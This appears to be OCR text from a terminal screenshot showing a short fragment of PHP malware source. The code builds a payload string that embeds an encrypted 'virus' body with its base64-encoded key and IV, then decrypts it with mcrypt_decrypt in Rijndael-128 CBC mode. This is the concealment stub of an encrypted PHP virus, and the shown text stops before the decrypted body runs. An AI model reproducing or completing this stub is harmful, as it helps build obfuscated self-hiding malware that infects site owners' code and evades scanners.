 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
$encodedIV = base64_encode($iv);
$encodedKey = base64_encode($key);
$payload = "
\$encryptedVirus = '$encodedVirus';
\$iv = '$encodedIV';
\$key = '$encodedKey';
\$virus = mcrypt_decrypt(
MCRYPT_RIJNDAEL_128,
base64_decode(\$key),
base64_decode(\$encryptedVirus),
MCRYPT_MODE_CBC,
base64_decode(\$iv)
);
74,0-1 79%